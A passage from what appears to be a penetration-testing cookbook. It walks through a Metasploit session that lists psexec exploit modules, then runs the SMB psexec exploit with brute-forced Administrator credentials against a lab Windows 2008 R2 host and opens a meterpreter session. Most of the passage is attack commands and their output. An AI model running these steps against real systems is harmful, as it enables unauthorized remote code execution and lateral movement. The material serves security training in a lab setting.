 daniel — root@kali: ~ — ssh root@192.168.216.5 — 141×14
msf > search type:exploit psexec
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/local/current_user_psexec 1999-01-01 excellent PsExec via Current User Token
exploit/windows/local/wmi 1999-01-01 excellent Windows Management Instrumentation (WMI) Remote Command Execution
exploit/windows/smb/psexec 1999-01-01 manual Microsoft Windows Authenticated User Code Execution
exploit/windows/smb/psexec_psh 1999-01-01 manual Microsoft Windows Authenticated Powershell Command Execution
msf >
For this recipe, we will take a look at the psexec and psexec_psh exploits. In the
information gathering and scanning phase, we were able to brute force some
accounts; using those credentials, we will take a look at what an adversary can do
when users reuse their passwords:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > run
...
meterpreter > sysinfo
Computer : VAGRANT-2008R2
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) >
The Microsoft Windows Authenticated User Code Execution module uses a valid